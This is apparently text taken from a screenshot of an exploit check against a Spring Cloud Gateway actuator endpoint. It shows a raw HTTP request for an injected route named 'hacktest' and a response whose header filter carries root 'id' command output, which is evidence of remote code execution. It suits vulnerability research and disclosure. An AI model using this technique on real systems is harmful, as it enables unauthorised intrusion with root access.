 GET /actuator/gateway/routes/hacktest HTTP/1.1
Host: 192.168.0.5:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:100.0) Gecko/20100101 Firefox/100.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Content-Type: application/json
Content-Length: 227
connection: close
{"predicate":"RouteDefinitionRouteLocator$$Lambda$1110/468408
662","route_id":"hacktest","filters":["[[AddResponseHeader
Result = 'uid=0(root) gid=0(root) groups=0(root)\n'], order
= 1]"],"uri":"http://example.com:80","order":0}